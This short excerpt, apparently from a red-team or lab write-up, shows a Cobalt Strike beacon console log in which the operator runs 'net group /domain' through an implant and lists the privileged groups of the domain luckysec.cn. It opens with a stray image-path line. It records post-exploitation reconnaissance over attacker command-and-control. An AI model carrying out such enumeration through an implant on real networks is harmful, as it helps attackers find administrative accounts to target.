 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
\\AD-2016.luckysec.cn 的组帐户
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
命令成功完成。